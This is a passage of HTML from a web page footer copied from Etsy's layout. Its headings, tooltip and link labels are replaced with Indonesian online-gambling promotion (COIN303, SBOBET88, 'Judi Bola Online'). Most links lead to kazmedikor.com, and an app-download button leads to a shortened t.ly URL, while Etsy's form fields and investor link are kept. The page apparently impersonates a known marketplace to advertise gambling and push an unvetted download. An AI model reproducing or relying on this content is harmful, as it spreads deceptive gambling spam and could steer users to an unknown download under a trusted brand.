                                                                        d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z" />
                                                                    <path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2" />
                                                                </svg></span>
                                                        </div>
                                                        <div>
                                                            <div>
                                                                <p class="wt-banner__title">
                                                                    Unable to load content
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="wt-banner__buttons">
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--primary wt-btn--small"
                                                            data-wt-banner-cta-button="" type="button">
                                                            Please try again
                                                        </button>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>



                                <div id="footer" class="content-wrap-inner-blank-noborder"></div>

                                <div id="ad-1"></div>

                            </div>
    </main>

    <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
        <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
                    <form
                        action="/email-subscriptions/form?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                        method="POST" class="subscribe-form not-signed-in" data-finds-form>

                        <input type="hidden" name="campaign_name" value="" />
                        <input type="hidden" name="campaign_slug" value="new_at_etsy" />
                        <input type="hidden" name="subscribe" value="true" />
                        <input type="hidden" name="ref" value="" />
                        <input type="hidden" name="_nnc"
                            value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9"
                            class="wt-display-none" />

                        <div class="wt-mb-xs-3">
                            <p class="wt-text-title-01 wt-mb-xs-2">COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya</p>
                        </div>

                        <div class="wt-max-width-sm wt-validation">
                            <label class="wt-label wt-mt-xs-4 wt-screen-reader-only"
                                for="email-list-signup-email-input">Enter your email</label>
                            <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                                <input class="wt-input-btn-group__input wt-text-body-01"
                                    id="email-list-signup-email-input" placeholder="Enter your email"
                                    name="email_address" data-email-list-signup-email-input>
                                <button type="submit" class="wt-btn wt-input-btn-group__btn"
                                    data-email-list-signup-btn-input>
                                    Subscribe
                                    <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert"
                                        aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>
                                </button>
                            </div>
                        </div>
                        <div class="g-recaptcha-etsy" data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
                            data-etsy-autoload="false" data-recaptcha-version="enterprise"
                            data-recaptcha-key-type="score" id="g-recaptcha-etsy-public_email_subscribe-score"
                            data-badge="inline" data-recaptcha-action="public_email_subscribe">
                        </div>
                        <div
                            class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
                            <p class="wt-text-body-01">Oops! Captcha didn’t load. Try a different browser or turn off
                                your ad blocker.</p>
                        </div>
                        <input id="g-recaptcha-etsy-public_email_subscribe-score-input" type="hidden"
                            name="enterprise_recaptcha_token" value="" />
                        <input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type" type="hidden"
                            name="enterprise_recaptcha_token_key_type" value="score" />

                        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
                            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"
                                id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email
                                data-submission-error-response>
                                To continue, please enter a valid email address
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-requires-signin data-submission-response>
                                Looks like you already have an account! Please <a
                                    href="/signin?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw=="
                                    data-campaign-slug="new_at_etsy">log in</a> to manage your subscriptions.
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-requires-signup data-submission-response>
                                Youve signed up before but havent confirmed your email. <a
                                    href="/join?from_url=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                                    class="" data-campaign-slug="new_at_etsy">Register</a> now to verify your address.
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in
                                data-success-no-email-signed-out data-submission-response>
                                Success! Youre now subscribed.
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                                Awesome! Check your inbox to confirm your subscription.
                            </div>
                            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"
                                id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error
                                data-submission-error-response>
                                Oops! Something went wrong while subscribing. Please try again.
                            </div>
                        </div>
                    </form>
                </div>
            </div>



            <div data-appears-component-name="impact_message"
                data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
                <div class="footer-impact-callout wt-position-relative">
                    <div
                        class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
                        <div class="wt-popover wt-popover--top" data-wt-popover>
                            <button data-wt-popover-trigger
                                class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center"
                                aria-describedby="footer-environmental-impact-popover-content">
                                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg"
                                            viewBox="0 0 96 96" aria-hidden="true" focusable="false">
                                            <path
                                                d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z" />
                                            <path
                                                d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z" />
                                            <path
                                                d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z" />
                                        </svg></span>
                                </div>
                                <div
                                    class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                                    Situs JUDI BOLA ONLINE Terbesar Asia
                                </div>
                            </button>

                            <div id="footer-environmental-impact-popover-content" role="tooltip">
                               Situs COIN303 Memiliki pasaran SITUS BOLA ONLINE terlengkap dengan opsi modal kecil ataupun besar di platform SBOBET88.
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="chrome-footer__extra-links-app-container">
                <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
                    <div class="wt-body-max-width">
                        <div class="wt-grid">
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    Shop
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-shop"
                                    aria-expanded="false">
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        Shop
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false">
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/giftcards?ref=ftr">

                                                <span>Gift cards</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                id='collage-footer__registry-link'
                                                href="https://kazmedikor.com/registry?ref=ftr">

                                                <span>JUDI BOLA ONLINE Registry</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/categories">

                                                <span>Sitemap</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="/blog/en/?ref=ftr">

                                                <span>JUDI BOLA ONLINE blog</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/uk?locale_override=GBP%7Cen-GB%7CGB">

                                                <span>JUDI BOLA ONLINE United Kingdom</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/de?locale_override=EUR%7Cde%7CDE">

                                                <span>JUDI BOLA ONLINE Germany</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/ca?locale_override=CAD%7Cen-US%7CCA">

                                                <span>JUDI BOLA ONLINE Canada</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>


                            </div>
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    Sell
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-sell"
                                    aria-expanded="false">
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        Sell
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false">
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/sell?ref=ftr">

                                                <span>Sell on JUDI BOLA ONLINE</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                id='collage-footer__community-teams-link'
                                                href="https://kazmedikor.com/" rel="nofollow">

                                                <span>Teams JUDI BOLA ONLINE</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                id='collage-footer__community-forums-link'
                                                href="https://kazmedikor.com/" rel="nofollow">

                                                <span>Forums</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/affiliates?ref=ftr"
                                                rel="nofollow">

                                                <span>Affiliates & Creators</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>


                            </div>
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    About
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-about"
                                    aria-expanded="false">
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        About
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false">
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/about?ref=ftr">

                                                <span>JUDI BOLA ONLINE, Inc.</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/legal?ref=ftr">

                                                <span>Policies</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://investors.etsy.com">

                                                <span>JUDI BOLA ONLINE Investors</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/careers?ref=ftr">

                                                <span>Careers</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/press?ref=ftr">

                                                <span>Press</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/impact?ref=ftr">

                                                <span>Impact</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/help/article/25840304230?ref=ftr">

                                                <span>Legal imprint JUDI BOLA ONLINE</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>


                            </div>
                            <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
                                <h3
                                    class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
                                    Help
                                </h3>

                                <button type="button"
                                    class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                                    data-wt-content-toggle aria-controls="footer-extra-links-help" aria-expanded="false"
                                    data-keep-open>
                                    <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                                        Help
                                    </span>
                                    <span class="wt-content-toggle--btn__icon"></span>
                                </button>

                                <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false"
                                    data-keep-open>
                                    <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                href="https://kazmedikor.com/help?ref=ftr">

                                                <span>Help Center</span>
                                            </a>
                                        </li>
                                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline"
                                                data-gdpr-privacy-settings-trigger href="#">

                                                <span>Privacy settings</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>

                                <div class="wt-width-full">
                                    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
                                        <ul
                                            class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=instagram" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z" />
                                                            <path
                                                                d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z" />
                                                            <circle cx="16.27" cy="7.735" r="0.96" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Instagram</span>
                                                </a>
                                            </li>
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=facebook" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Facebook</span>
                                                </a>
                                            </li>
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=pinterest" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Pinterest</span>
                                                </a>
                                            </li>
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=youtube" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Youtube</span>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </nav>

                <div class="chrome-footer__app-link" data-footer-app-link>
                    <a href="https://t.ly/ngapak" class="chrome-footer__app-link__logo"
                        aria-label="Download the SBOBET App">
                        <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 48 24" aria-hidden="true" focusable="false">
                                <path
